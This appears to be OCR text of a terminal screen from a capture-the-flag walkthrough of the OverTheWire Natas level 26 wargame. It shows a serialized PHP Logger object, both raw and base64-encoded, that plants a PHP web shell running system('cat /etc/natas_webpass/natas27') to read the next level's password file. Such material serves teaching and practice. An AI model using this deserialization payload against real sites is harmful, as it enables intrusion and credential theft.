 /bin/bash
En
7:35 PM
John Hammond
19:34:11-john@john-Latitude-E7440:~/overthewire/natas$ php7.0 26_tool.php 2>/dev/null
O:6:"Logger":3:{s:15:"LoggerlogFile";s:14:"img/winner.php";s:15:"LoggerinitMsg";s:49:"<?php system('cat /etc/natas_webpass/natas27') ?>";s:15:"Logg
erexitMsg";s:49:"<?php system('cat /etc/natas_webpass/natas27') ?>";}19:35:26-john@john-Latitude-E7440:~/overthewire/natas$ php7.0 26_tool.php 2>/d
ev/null
Tzo2OiJMb2dnZXIiOjM6e3M6MTU6IgBMb2dnZXIAbG9nRmlsZSI7czoxNDoiaW1nL3dpbm5lci5waHAiO3M6MTU6IgBMb2dnZXIAaW5pdE1zZyI7czo0OToiPD9waHAgc3lzdGVtKCdjYXQgL2V
0Yy9uYXRhc193ZWJwYXNzL25hdGFzMjcnKSA/PiI7czoxNToiAExvZ2dlcgBleGl0TXNnIjtzOjQ5OiI8P3BocCBzeXN0ZW0oJ2NhdCAvZXRjL25hdGFzX3dlYnBhc3MvbmF0YXMyNycpID8+Ij
t919:35:39-john@john-Latitude-E7440:~/overthewire/natas$